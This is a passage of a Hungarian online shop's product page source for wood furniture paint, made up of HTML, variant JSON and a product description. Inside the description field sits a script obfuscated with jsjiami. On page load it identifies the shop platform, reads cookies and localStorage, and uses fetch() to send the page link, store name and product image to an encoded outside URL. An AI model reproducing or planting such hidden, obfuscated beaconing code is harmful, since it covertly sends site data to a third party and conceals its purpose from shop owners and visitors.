1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":44338694619354,"title":"Menta zöld \/ 30 g (ecset nélkül)","option1":"Menta zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C05A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390278362,"product_id":8158545674458,"position":1,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","variant_ids":[44338694619354]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","public_title":"Menta zöld \/ 30 g (ecset nélkül)","options":["Menta zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8158545674458,"title":"Fa bútor vízbázisú festék","handle":"wooden-furniture-water-based-paint","description":"\u003cp\u003eKörnyezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-3_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eTULAJDONSÁGOK\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Környezetbarát:\u003c\/strong\u003e A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Könnyen alkalmazható\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Gyorsan száradó\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEzzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Többcélú\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-9_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-10_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eLEÍRÁS\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eŰrtartalom: 30g, 350g\u003cbr\u003e\u003cbr\u003eAnyaga: vízbázisú festék\u003cbr\u003e\u003cbr\u003eSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös\u003cbr\u003e\u003cbr\u003eA csomag tartalma: 1 * fabútor vízbázisú festék\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBaráti emlékeztető\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.\u003cbr\u003e\u003cbr\u003eAz eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e","published_at":"2023-12-11T10:12:39+08:00","created_at":"2023-12-11T10:12:39+08:00","vendor":"getvente","type":"Népszerű termékek","tags":[],"price":600000,"price_min":600000,"price_max":1300000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44338694619354,"title":"Menta zöld \/ 30 g (ecset nélkül)","option1":"Menta zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C05A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390278362,"product_id":8158545674458,"position":1,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","variant_ids":[44338694619354]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","public_title":"Menta zöld \/ 30 g (ecset nélkül)","options":["Menta zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694652122,"title":"Menta zöld \/ 350 g (kefe nélkül)","option1":"Menta zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C05A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350 g (kefe nélkül)","public_title":"Menta zöld \/ 350 g (kefe nélkül)","options":["Menta zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694684890,"title":"Menta zöld \/ 30g (ecsettel)","option1":"Menta zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C05A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30g (ecsettel)","public_title":"Menta zöld \/ 30g (ecsettel)","options":["Menta zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694717658,"title":"Menta zöld \/ 350g (ecsettel)","option1":"Menta zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C05A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350g (ecsettel)","public_title":"Menta zöld \/ 350g (ecsettel)","options":["Menta zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694750426,"title":"Fehér \/ 30 g (ecset nélkül)","option1":"Fehér","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509BAIA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30 g (ecset nélkül)","public_title":"Fehér \/ 30 g (ecset nélkül)","options":["Fehér","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694783194,"title":"Fehér \/ 350 g (kefe nélkül)","option1":"Fehér","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509BAIA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350 g (kefe nélkül)","public_title":"Fehér \/ 350 g (kefe nélkül)","options":["Fehér","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694815962,"title":"Fehér \/ 30g (ecsettel)","option1":"Fehér","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509BAIA1*+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30g (ecsettel)","public_title":"Fehér \/ 30g (ecsettel)","options":["Fehér","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694848730,"title":"Fehér \/ 350g (ecsettel)","option1":"Fehér","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509BAIA2*+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350g (ecsettel)","public_title":"Fehér \/ 350g (ecsettel)","options":["Fehér","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694881498,"title":"Bézs \/ 30 g (ecset nélkül)","option1":"Bézs","option2":"30 g (ecset 